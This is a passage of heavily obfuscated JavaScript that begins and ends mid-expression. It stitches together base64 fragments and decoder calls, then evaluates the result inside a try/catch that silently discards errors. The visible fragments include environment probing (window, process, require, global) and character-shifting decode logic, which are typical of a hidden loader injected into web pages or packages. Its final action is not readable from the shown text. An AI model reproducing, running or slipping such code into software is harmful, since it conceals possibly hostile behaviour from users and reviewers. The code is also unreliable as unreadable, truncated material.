MDksJzAyJUUnKStJKDB'+'4NThlLCdUW0FWJykrSSgweDRiMCwnIUFW'+'ZCcpK0koMHgyYmUsJ0gxOUYnKStJKDB4N'+_0x9566598w(0x21c)+'cpK0koMHg1Y2QsJylHbyknKStJKDB4MjR'+'kLCcyamlUJykrSSgweDIxYiwnUl01Uycp'+'K0koMHgzMjcsJ0h5QjknKStJKDB4NDQ4L'+'CdGJnl3JykrSSgweDNjMiwnciNHJScpK0'+'koMHg1ZTEsJ0FtMiQnKStJKDB4MjkyLCd'+'yI0clJykrSSgweDUxMCwnKnFGOCcpK0ko'+'MHgyNGIsJzF0V1gnKStJKDB4M2QzLCckb'+'EFAJykrSSgweDNjZCwndHRJZicpK0koMH'+'gzYjYsJzl6')+('NjgnKStJKDB4MzM2LCdmKiFbJykrSSgwe'+'DJkYywnQW0yJCcpK0koMHg0NjIsJ2gmaH'+'cnKStJKDB4MmU1LCclV1hLJykrSSgweDN'+_0x9566598w(0x306)+'KStJKDB4M2ZkLCddKCVGJykrSSgweDNjY'+'SwnZFskRScpK0koMHgzZGYsJ3JUKmgnKS'+'tJKDB4NTBiLCdPSjE1JykrKEkoMHgzNTA'+'sJ2R4c24nKStJKDB4MjMwLCdNQHdkJykr'+_0x9566598w(0x327)+'zJqaVQnKStJKDB4NGQ3LCcyamlUJykrSS'+_0x9566598w(0x355)+'0SWYnKStJKDB4MzAzLCdBbTIkJykrSSgw'+'eDYxYiwnSlUzZScpK0koMHgzZDksJypxR'+'jgnKStJKDB4NjA3LCcjZ3NLJykrSSgweD'+'I5ZCwnclQqaCcpK0koMHgyMmYsJ3UqOFg'+'nKStJKDB4NGZmLCdQVjFhJykrSSgweDI5'+'MCwnciNHJScpK0koMHg0YTcsJ3I0ZFcnK'+'StJKDB4NWY5LCcyamlUJykrSSgweDQwOS'+_0x9566598w(0x268)+'JKDB4NGVjLCcjZ3NLJykrSSgweDUyNSwn'+'MDIlRScpK0koMHgyOGYsJ01Ad2QnKStJK'+_0x9566598w(0x368)+_0x9566598w(0x33e)+'4MmU2LCd3SVVuJykrSSgweDQzYiwndSo4'+'WCcpK0koMHgxZjYsJypxRjgnKStJKDB4N'+'WE3LCdSXTVTJykrSSgweDM5NCwnKUdvKS'+'cpK0koMHg0Y2QsJzl6NjgnKStJKDB4MjN'+'kLCdsKUxqJykrSSgweDViNywnJVdYSycp'+'K0koMHgxZmIsJ0gxOUYnKStJKDB4M2FiL'+'CcxdFdYJykrSSgweDIyNCwnVFtBVicpK0'+_0x9566598w(0x265))+('J09CT0YnKStJKDB4MjUzLCdZa2hsJykrS'+'SgweDM5ZSwnI2dzSycpK0koMHg0ZTEsJy'+_0x9566598w(0x2d8)+_0x9566598w(0x2f8)+'aHcnKStJKDB4NGViLCcoITRqJykrSSgwe'+'DRlNywnZHhzbicpK0koMHg1MWUsJypxRj'+'gnKStJKDB4NDNkLCdJcmU5JykrSSgweDN'+'kNiwnSXJlOScpK0koMHgzMTIsJyghNGon'+'KStJKDB4NWM1LCdIMTlGJykrSSgweDIwN'+'SwnMmppVCcpK0koMHg0NjMsJ0BpaTEnKS'+'tJKDB4MWZhLCchQVZkJykrSSgweDUxMiw'+'nKDFycCcpK0koMHg1NjAsJyNnc0snKStJ'+_0x9566598w(0x330)+_0x9566598w(0x307)+'B4NTkwLCcoMXJwJykrSSgweDMyNiwnTUB'+_0x9566598w(0x299)+'NTU5LCdBbTIkJykrSSgweDQzYywnIUFWZ'+'CcpK0koMHgzYmYsJypadnAnKStJKDB4M2'+'E5LCdVNSR3JykrSSgweDM5MywnNHNYJic'+'pK0koMHg0ZGUsJ2R4c24nKStJKDB4Mzlh'+'LCckbEFAJykrSSgweDU1ZiwnSGVbSScpK'+'0koMHg1ZmEsJ1c2eWUnKStJKDB4NDRiLC'+'dmKiFbJykrSSgweDQ5NiwnVTUkdycpK0k'+'oMHgzMjQsJzJqaVQnKStJKDB4NDc5LCdp'+'aXBLJykrSSgweDNlMiwnWWtobCcpK0koM'+'Hg0M2UsJ0ZWNUonKStJKDB4MjE1LCdIZV'+_0x9566598w(0x335)+_0x9566598w(0x25b)+'JykrSSgweDFmMSwnZiohWycpK0koMHgyO'+'WEsJ0BpaTEnKStJKDB4NWY4LCclV1hLJy'+'krSSgweDNj')+('NiwnZFskRScpK0koMHg1YjksJyVFYlonK'+'StJKDB4MmIzLCdKVTNlJykrSSgweDVkMC'+'wnclQqaCcpK0koMHgxZjQsJ1RAMWonKSt'+_0x9566598w(0x350)+_0x9566598w(0x25a)+'DB4MjVlLCdGbGw3JykrSSgweDU4MywnVz'+_0x9566598w(0x2b3)+'4MjdlLCdGbGw3JykrSSgweDQ1NCwnQW0y'+'JCcpK0koMHg0MzYsJ0BpaTEnKStJKDB4M'+_0x9566598w(0x34b)+'cpK0koMHgzZDAsJ09KMTUnKStJKDB4NTh'+'iLCdyVCpoJykrSSgweDI1MSwnOXo2OCcp'+'K0koMHgyMmMsJ01Ad2QnKStJKDB4NDExL'+'CclRWJaJykrSSgweDI0NiwnQW0yJCcpK0'+'koMHg1NzAsJ1RbQVYnKStJKDB4NWJlLCd'+'PQk9GJykrSSgweDU1NSwnbClMaicpK0ko'+'MHgyNWIsJ0ZsbDcnKStJKDB4NTNjLCdPQ'+'k9GJykrSSgweDJjYywnNHNYJicpK0koMH'+'g1N2EsJyghNGonKStJKDB4NDQ2LCdpaXB'+'LJykrSSgweDQxMCwnNHNYJicpK0koMHgz'+'NzIsJ0gxOUYnKStJKDB4NjFlLCcyamlUJ'+_0x9566598w(0x2d1)+_0x9566598w(0x293)+'rSSgweDVlNiwncjRkVycpK0koMHg0Y2Ys'+'J0ZsbDcnKStJKDB4MjAxLCdNQHdkJykrS'+_0x9566598w(0x1f5)+'YmeXcnKStJKDB4MjM2LCdIMTlGJykrSSg'+'weDU0OCwnKnFGOCcpK0koMHgyMTcsJyNn'+'c0snKStJKDB4MmUyLCd0dElmJykrSSgwe'+_0x9566598w(0x2cf)+'cnKStJKDB4')+(_0x9566598w(0x204)+'icpK0koMHgzYzksJ2lpcEsnKStJKDB4NT'+'lhLCdmKiFbJykrSSgweDU0NywnbClMaic'+'pK0koMHgyYzgsJ2gmaHcnKStJKDB4NWRj'+'LCdVNSR3JykrSSgweDQ0NywnNHNYJicpK'+'0koMHgyMWUsJ3IjRyUnKStJKDB4NWViLC'+_0x9566598w(0x207)+'oMHgyMjcsJzF0V1gnKStJKDB4MzRjLCdV'+'NSR3JykrSSgweDYxMSwnbClMaicpK0koM'+_0x9566598w(0x2df)+'tJJykrSSgweDQ2OCwnKlp2cCcpK0koMHg'+'yNDIsJ3UqOFgnKStJKDB4MmEyLCc0c1gm'+'JykrSSgweDQ4YiwnQW0yJCcpK0koMHgyN'+'WYsJ1JdNVMnKStJKDB4NTY3LCcxdFdYJy'+'krSSgweDUyNywnXSglRicpK0koMHgzOTI'+'sJ1hyVW4nKStJKDB4MjEyLCdmKiFbJykr'+'SSgweDRiNSwnXSglRicpK0koMHgyYTYsJ'+'1c2eWUnKStJKDB4NTIzLCdqS29tJykrSS'+_0x9566598w(0x2cc)+'dNVMnKStJKDB4M2FhLCdBbTIkJykrSSgw'+'eDNlYSwnSDE5RicpK0koMHg1MTQsJ09CT'+'0YnKStJKDB4NTM4LCdGJnl3JykrSSgweD'+'Q5NCwnTUB3ZCcpK0koMHgxZjIsJ1c2eWU'+_0x9566598w(0x36c)+_0x9566598w(0x297)+_0x9566598w(0x215)+'wnSGVbSScpK0koMHg1MTcsJ2YqIVsnKSt'+'JKDB4NTAxLCcyamlUJykrSSgweDNiYywn'+'MXRXWCcpK0koMHgyNTcsJ0hlW0knKStJK'+_0x9566598w(0x26f)+'oxNScpK0ko')+('MHgyZWQsJzl6NjgnKStJKDB4NDYwLCdPS'+'jE1JykrSSgweDQ5MywnTUB3ZCcpK0koMH'+'g1YjAsJ0FtMiQnKStJKDB4MjY4LCdIMTl'+'GJykrSSgweDUzNCwnKUdvKScpK0koMHg0'+'ZDgsJ09CT0YnKStJKDB4MzI1LCcwMiVFJ'+'ykrSSgweDIxZCwnQGlpMScpK0koMHg0ND'+'AsJ2RbJEUnKStJKDB4NGZlLCcpR28pJyk'+'rSSgweDVhYSwnSGVbSScpK0koMHgzMzgs'+'J10oJUYnKStJKDB4NGY3LCdyI0clJykrS'+'SgweDQwZCwnaktvbScpK0koMHg0OWUsJz'+'AyJUUnKStJKDB4MzFiLCdpaXBLJykrSSg'+'weDJmYywnSlUzZScpK0koMHg0MzEsJ3dJ'+_0x9566598w(0x338)+'DM1Niwnd0lVbicpK0koMHgyZTksJ3UqOF'+'gnKStJKDB4NWVhLCdUW0FWJykpKyhJKDB'+'4Mjc0LCcoITRqJykrSSgweDQxYSwnbClM'+_0x9566598w(0x255)+'TYzLCclRWJaJykrSSgweDNiMywnWWtobC'+'cpK0koMHgzZGIsJ2YqIVsnKStJKDB4NGN'+_0x9566598w(0x272)+'K0koMHg1MDMsJ2wpTGonKStJKDB4MmIxL'+'CdpaXBLJykrSSgweDJiNywndSo4WCcpK0'+'koMHg0NzUsJzRzWCYnKStJKDB4MjNmLCd'+'PQk9GJykrSSgweDVlYywnSDE5RicpK0ko'+'MHgyZGQsJ0YmeXcnKStJKDB4NTViLCdIe'+_0x9566598w(0x241)+'gzM2YsJ2pLb20nKStJKDB4MjRlLCcxdFd'+'YJykrSSgweDJlMywnWHJVbicpK0koMHgz'+'ZWUsJylHbyknKStJKDB4NDA3LCcyamlUJ'+_0x9566598w(0x30b)+'QsJ0ZsbDcn')+(_0x9566598w(0x2c3)+'CwnMmppVCcpK0koMHg0NjQsJ1U1JHcnKS'+_0x9566598w(0x232)+'naCZodycpK0koMHgyNjAsJ2YqIVsnKStJ'+'KDB4NDEzLCdkWyRFJykrSSgweDUyMiwnU'+'l01UycpK0koMHgyZDMsJ0YmeXcnKStJKD'+'B4NjBhLCdSXTVTJykrSSgweDRmYSwnMDI'+_0x9566598w(0x301)+_0x9566598w(0x2da)+'ScpKSxkW0koMHg1NzksJ10oJUYnKV09SS'+'gweDIwMywnVFtBVicpK0koMHgzYjQsJyg'+'xcnAnKSsnbmcnLGRbSSgweDM0MCwnJVdY'+'SycpXT1mdW5jdGlvbihxLHMsdSx2LHcse'+_0x9566598w(0x32b)+'x2LHcseCx5LHosQSxCLEMpO30sZFtJKDB'+'4MmZmLCdyNGRXJyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHF8fHM7fSxkW0koMHg1N'+'2MsJ0lyZTknKV09ZnVuY3Rpb24ocSxzLH'+'Usdix3LHgseSl7cmV0dXJuIHEocyx1LHY'+'sdyx4LHkpO30sZFtJKDB4MzkwLCc5ejY4'+'JyldPWZ1bmN0aW9uKHEscyx1LHYsdyl7c'+'mV0dXJuIHEocyx1LHYsdyk7fSxkW0koMH'+'g0MzcsJ1hyVW4nKV09ZnVuY3Rpb24ocSx'+'zKXtyZXR1cm4gcXx8czt9LGRbSSgweDI2'+'OSwnSHlCOScpXT1JKDB4NDBiLCdKVTNlJ'+'ykrSSgweDM4NCwnKlp2cCcpK0koMHg0OT'+'gsJ2gmaHcnKSsnXScsZFtJKDB4MzcwLCc'+_0x9566598w(0x309)+_0x9566598w(0x259)+'lY1SicpK0koMHg0ZDMsJ2gmaHcnKSxkW0'+_0x9566598w(0x210))+('J2lpcEsnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGRbSSgweDM4YywnRm'+_0x9566598w(0x21d)+'weDQ2YiwnciNHJScpK0koMHgxZjMsJzl6'+_0x9566598w(0x20c)+_0x9566598w(0x244)+_0x9566598w(0x2bb)+_0x9566598w(0x366)+'LCdGVjVKJykrSSgweDJhYSwnKnFGOCcpL'+'GRbSSgweDNlMywnTUB3ZCcpXT1mdW5jdG'+'lvbihxLHMsdSx2LHcseCx5LHosQSxCLEM'+'pe3JldHVybiBxKHMsdSx2LHcseCx5LHos'+_0x9566598w(0x26c)+'yldPWZ1bmN0aW9uKHEscyx1KXtyZXR1cm'+'4gcShzLHUpO307dmFyIGU9ZCxmPWZ1bmN'+'0aW9uKCl7dmFyIHE9ISFbXTtyZXR1cm4g'+'ZnVuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1b'+'mN0aW9uKCl7dmFyIEo9XzB4Nzg3MTUyM2'+'U7aWYodSl7dmFyIHc9dVtKKDB4NGIxLCd'+'dKCVGJyldKHMsYXJndW1lbnRzKTtyZXR1'+'cm4gdT1udWxsLHc7fX06ZnVuY3Rpb24oK'+'Xt9O3JldHVybiBxPSFbXSx2O307fSgpO2'+'Z1bmN0aW9uIGcocSxzKXt2YXIgSz1JLHU'+_0x9566598w(0x2ae)+'SygweDQ3MywnaktvbScpXSx1W0soMHg0O'+'DYsJ1JdNVMnKV09ZnVuY3Rpb24oeixBKX'+'t2YXIgTD1LO3JldHVybiBlW0woMHg1ZTA'+_0x9566598w(0x211)+'MSwnKlp2cCcpXT1lW0soMHg0NGMsJ3I0Z'+'FcnKV0sdVtLKDB4NDBhLCdIMTlGJyldPW'+_0x9566598w(0x28e))+('KHosQSl7dmFyIE09SztyZXR1cm4gZVtNK'+'DB4NTJmLCdUQDFqJyldKHosQSk7fSx1W0'+_0x9566598w(0x334)+_0x9566598w(0x2a6)+_0x9566598w(0x2b2)+'VtLKDB4NWYzLCdIeUI5JyldPWZ1bmN0aW'+'9uKHgpe3ZhciBOPUs7cmV0dXJuIGVbTig'+'weDQ2ZSwnSHlCOScpXSh4KTt9O3ZhciB2'+_0x9566598w(0x1f6)+'DB4NTJmLCdUQDFqJyldKHdbSygweDU5ZC'+_0x9566598w(0x245)+'uKHgseSl7dmFyIE89Syx6PWVbTygweDI1'+'MiwnXSglRicpXShmLHRoaXMsZnVuY3Rpb'+'24oKXt2YXIgUD1PLEI9e307QltQKDB4NT'+'Y5LCdSXTVTJyldPXZbUCgweDRkNSwnakt'+_0x9566598w(0x30c)+'LCdPSjE1JyldKHR5cGVvZiB3aW5kb3csd'+'ltQKDB4NDAyLCdPSjE1JyldKT93aW5kb3'+'c6dltQKDB4MzY4LCdKVTNlJyldKHR5cGV'+'vZiBwcm9jZXNzLHZbUCgweDNkZCwnVzZ5'+'ZScpXSkmJnZbUCgweDVlZiwnJGxBQCcpX'+'Sh0eXBlb2YgcmVxdWlyZSx2W1AoMHg0Mz'+'QsJ1BWMWEnKV0pJiZ2W1AoMHgzNGIsJ3J'+'UKmgnKV0odHlwZW9mIGdsb2JhbCx2W1Ao'+'MHgyOGMsJzl6NjgnKV0pP2dsb2JhbDp0a'+'GlzLEU9ZnVuY3Rpb24oKXt2YXIgUT1QLE'+'Y9bmV3IERbKFEoMHgzNWQsJypadnAnKSk'+'rJ3AnXShDW1EoMHg0ZWEsJ3UqOFgnKV0p'+'O3JldHVybiFGW1EoMHgzMzIsJ1U1JHcnK'+_0x9566598w(0x23e)+'dXNnllJyld')+('KEUpO30pO2VbTygweDMxNiwncjRkVycpX'+'Sh6KTtmb3IodmFyIEE9MHgyO2VbTygweD'+'JlZSwnSHlCOScpXShBLHlbTygweDU3Ziw'+'nVFtBVicpKydoJ10pO0ErKylpZihlW08o'+_0x9566598w(0x22b)+'CcoMXJwJykrTygweDIzNCwnKUdvKScpXS'+'h5W0FdWzB4MF0pLHlbQV1bMHgxXSkpcmV'+'0dXJuO3JldHVybiAweDE7fSh3LGFyZ3Vt'+'ZW50cykpcmV0dXJuIHFbd107fWZ1bmN0a'+'W9uIGgocSl7dmFyIFI9SSxzPW5ldyBSZW'+_0x9566598w(0x323)+'nJyksdT1lW1IoMHgzZDUsJ0lyZTknKV1b'+_0x9566598w(0x289)+'ycpLHM9ZVtSKDB4MjhiLCdPSjE1JyldKG'+_0x9566598w(0x260)+'nPScsMHg0KVtSKDB4NGNiLCdPSjE1Jyld'+_0x9566598w(0x304)+'ylbUigweDU2MSwnZiohWycpKydzZSddKC'+'lbUigweDMzZSwnciNHJScpXSgnJykscT1'+'zW1IoMHgyMjEsJyFBVmQnKSsnY2UnXSgv'+'W2EtekEtWl0vZyxmdW5jdGlvbih2KXt2Y'+'XIgUz1SO3JldHVybiBTdHJpbmdbUygweD'+'RjOCwnSGVbSScpK1MoMHg0MWYsJ1BWMWE'+_0x9566598w(0x288)+'KV0oZVtTKDB4M2UwLCdUQDFqJyldKHYsJ'+'1onKT8weDVhOjB4N2Esdj1lW1MoMHgzOD'+'YsJ0gxOUYnKV0odltTKDB4MzQ5LCdPQk9'+_0x9566598w(0x2fb)+_0x9566598w(0x1fe)+'yldKHYsMHgxYSkpO30pLHM9bmV3IFJlZ0'+_0x9566598w(0x2e9))+('MHg1MDUsJ0pVM2UnKV0sJ2cnKTtyZXR1c'+'m4gZVtSKDB4NjBmLCc0c1gmJyldKGVbUi'+'gweDJjZCwnRiZ5dycpXShlW1IoMHgyM2U'+'sJyVXWEsnKV0oZVtSKDB4NjAyLCdkWyRF'+'JyldKGVbUigweDYwYywnT0JPRicpXSh1L'+'GVbUigweDNkYywnRiZ5dycpXSksZVtSKD'+'B4NGQ5LCclV1hLJyldW1IoMHg0NjEsJ2R'+'4c24nKSsnY2UnXShzLCcnKSksJy8nKSxx'+'KSxlW1IoMHg1OWUsJypadnAnKV0pO312Y'+'XIgaixrLGwsbSxwPW5ldyBSZWdFeHAoZV'+'tJKDB4NWNhLCdpaXBLJyldLCdnJyk7aj1'+_0x9566598w(0x1fc)+_0x9566598w(0x324)+'VtUKDB4NDUxLCcqWnZwJyldPWZ1bmN0aW'+'9uKHcseCx5LHosQSxCLEMsRCxFLEYsRyl'+'7dmFyIFU9VDtyZXR1cm4gZVtVKDB4MjVj'+_0x9566598w(0x2a1)+'CxFLEYsRyk7fSxxW1QoMHgzNTcsJ09CT0'+'YnKV09ZnVuY3Rpb24odyx6KXt2YXIgVj1'+_0x9566598w(0x26a)+'KV0odyx6KTt9LHFbVCgweDI3OSwnWWtob'+_0x9566598w(0x235)+_0x9566598w(0x2d7)+'0NzgsJ2pLb20nKV0odyx4LHkseixBLEIs'+'Qyk7fSxxW1QoMHg1ZDIsJ1lraGwnKV09Z'+_0x9566598w(0x343)+_0x9566598w(0x30a)+'nKV0odyx4LHkseixBKTt9O3ZhciBzPXEs'+_0x9566598w(0x29a)+'G93LHt9KSx2PW5ldyBSZWdFeHAoZVtUKD'+'B4MjFjLCdZ')+('a2hsJyldLCdnJyksdj11W2VbVCgweDIwZ'+_0x9566598w(0x302)+'krJ2NlJ10odiwnJyldO3YmJihuZXcgdig'+_0x9566598w(0x287)+_0x9566598w(0x2d2)+'mN0aW9uKCl7dmFyIFk9VCx3PXNbWSgweD'+'U2MiwnT0oxNScpXShnLHNbWSgweDIwNyw'+'nWHJVbicpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+'g3NV0sWzB4MiwweDYzXSxbMHgxLDB4NmZ'+_0x9566598w(0x294)+'IHc9c1tZKDB4MzJjLCdoJmh3JyldKGcsd'+'ywweDgsWzB4NywweDZlXSxbMHg0LDB4Nz'+'RdLFsweDIsMHg2M10sWzB4MCwweDZjXSk'+'sISF3JiZzW1koMHg1ZDIsJ1lraGwnKV0o'+'Zyx3LDB4NCxbMHgzLDB4NjZdLFsweDIsM'+'Hg2NV0pO30oKSkpO30sIShtPWVbSSgweD'+'I1NSwnSDE5RicpXShtLHdpbmRvdykpfHw'+_0x9566598w(0x282)+'LDB4MTAsWzB4ZiwweDcyXSxbMHhkLDB4N'+'mVdLFsweGEsMHg3M10sWzB4OCwweDRjXS'+_0x9566598w(0x2e0)+'4MiwweDY0XSxbMHgwLDB4NjFdKSkmJmVb'+'SSgweDVkNSwnMDIlRScpXShtLGpbSSgwe'+'DFmYywnMXRXWCcpKydjZSddKGssJycpLG'+'wpO30oKSk7')))();}.toString();return _0x5460337.slice(_0x5460337.indexOf("{") + 1, _0x5460337.lastIndexOf("}"))})())),d[Y(0x3f9,'&J71')])));}catch(z){}}());